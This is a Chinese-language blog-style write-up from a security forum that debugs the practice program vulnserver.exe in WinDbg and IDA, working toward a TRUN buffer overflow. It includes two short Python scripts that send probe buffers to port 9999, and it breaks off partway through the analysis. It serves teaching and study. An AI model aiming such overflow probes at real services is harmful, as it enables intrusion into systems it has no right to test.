问答
发起
提问
文章
攻防
活动
Toggle navigation
首页
(current)
问答
商城
实战攻防技术
活动
摸鱼办
搜索
登录
注册
Vulnserver.exe漏洞分析及利用
漏洞分析
本章为笔者在学习二进制安全过程中的学习记录,vulnserver为公开的二进制漏洞的练习程序,本章节的内容为vulnserver.exe的漏洞分析及复现,主要通过windbg和ida结合进行分析。因为vulnserver存在多种调试漏洞,本文主要使用trun参数进行漏洞分析及利用。
一、调试、查看vulnserver功能 ------------------- 启动vulnserver后,其服务运行在9999端口上  知道服务运行的端口号后,为了更好的探测vulnserver的功能,我们可以使用简单的poc进行探测: ```php #!/usr/bin/python import socket import sys from struct import pack try: server = sys.argv\[1\] port = `9999` size = 10 inputBuffer = b"\\x41" \* size buf = inputBuffer print("Sending evil buffer...") s = socket.socket(socket.AF\_INET, socket.SOCK\_STREAM) s.connect((server, port)) s.send(buf) s.close() print("Done!") except socket.error: print("Could not connect!") ``` 同时打开ida查看程序的执行结构:  ### 1.在数据接收处下断 在windbg中打开vulnserver后,我们可以看到程序导入的动态链接库,其中存在WS2\_32.DLL,该dll一般用于程序使用其中的网络通信函数,因为我这里初始发送了10个41,所以我们可以对其中的recv函数下断:bp ws2\_32!recv  Poc运行后,windbg成功断在WS2\_32!recv处:   接下来需要对vulnserver的内部函数进行分析,而不是分析该通信函数。这里我们可以使用pt命令执行到函数的返回:  此时,我们可以在ida中通过jump to address查看当前地址00401958:  通过ida的跳转后,我们发现程序在完成recv函数后,主要有以下指令: mov \[ebp+var\_410\], eax 指令会将当前eax的内容传给ebp+var\_410处的地址中; cmp \[ebp+var\_410\], 0 指令会将该地址中的值与0进行比较; 根据比较的结果在进行跳转,这里的jle指令意思就是ebp+var\_410中的值如果是小于0的话,就执行跳转;  Windbg中进行调试,当前eax的值为ffffffff也就是负一,当mov指令执行后,ebp-410h的值也就为负一,所以这里的jle会进行跳转br=1。   在ida中进行查看后我们发现,程序的多数功能都在右边,当jle跳转后,则直接来到了closesocket处了,这将让我们无法进行后续的分析。   ### 2.分析vulnserver的参数 所以我们需要回过头再查看我们jle的跳转处,发现疑似存在多处指令参数。    我们可以手动在windbg中进行确认,当程序执行来到0040195b地址处的mov指令时,我们可以先手动将eax的值修改为大于0的数,让jle不进行跳转。  此时我们来到地址0040196e处,该代码块中存在函数strncmp,其中string1, string2为要比较的字符串,count为要比较的字节数。函数原型如下:   ### 3.输入HELP参数 我们可以在windbg中查看此处strncmp比较的内容,当程序执行来到call strncmp后,此时的esp的中包含该函数执行时的3个参数,其中00e883c8为第一个参数即我们输入的源缓冲区,00404244为比较的参数此处为HELP,00000005为比较的字节,但由于我们手动修改了eax的值,导致缓冲区复制错误,所以程序执行到此处时没有收到我们输入的数据。  为了继续探测vulnserver的功能,我们需要更新poc: ```php #!/usr/bin/python import socket import sys from struct import pack try: server = sys.argv\[1\] port = 9999 size = 100 inputBuffer = b"HELP" inputBuffer += b"\\x41" \* size buf = inputBuffer print("Sending evil buffer...") s = socket.socket(socket.AF\_INET, socket.SOCK\_STREAM) s.connect((server, port)) s.send(buf) s.close() print("Done!") except socket.error: print("Could not connect!") ``` 发送poc后,在windbg中进行调试,此时,我们可以在地址00401984处下断点并查看此时strncmp的参数,此时地址00e897d8即为我们输入的HELP和41字节,这里需要注意的是我们在poc中输入的参数为”HELP”而地址00e897d8处的参数为”HELP ”,是多了一个空格的:    所以当执行来到地址004019F3处时,程序则不会进行跳转,而来到HELP参数对应的函数底部了:    考虑到vulnserver中还存在其他参数,而HELP指令并非我们进行主要需要分析的参数,所以,让我们回到ida中,分析是否还存在其他参数可以进行利用,而本文主要是通过trun参数进行漏洞分析及利用。 二、分析TRUN参数 ---------- 在知道如何使用不同的参数探测程序不同的功能点后,我们将使用TRUN参数来对后续的功能进行分析:  修改我们的poc:  发送poc后,windbg在地址00401CF1处下断点,此时我们来到地址00401CF8处的跳转时,由于eax的值为0,所以jne不会进行跳转,此时执行会来到00401CFE  在这里我们发现程序通过malloc分配一块内存,然后通过memset将数据复制到分配的内存中去:  Malloc、memset函数原型如下: dest为指向目标的指针,c为要设置的字符,count为字符数:   地址00401d05为malloc函数,通过windbg调试,发现程序通过malloc分配了3000字节的缓冲区,在00401d29处,memset将在地址006e4028开头初始化(置0)3000字节的空间:    完成上述操作后,执行来到地址00401D38处,通过windbg我们发现,这里程序将ebp+var\_418的值也就是5传给eax,然后与ebp+len也就是我们poc中发送的0x41的长度1000字节进行比较,jge指令(大于或等于则跳转)则不会进行跳转:   此时执行来到地址00401D43处,这里程序将ebp+buf的地址传给了eax,查看eax,发现该地址中的值为我们poc发送的数据,之后程序将ebp+var\_418的地址与eax的地址相加,此时的eax即为去掉前面的TRUN 的41字节数据,然后程序将eax中的41与0x2eh进行比较,0x2eh转换为十进制则为.,这里41不等于2e,所以jne指令(zf=0 时跳转,也就是不等于跳转)会进行跳转: 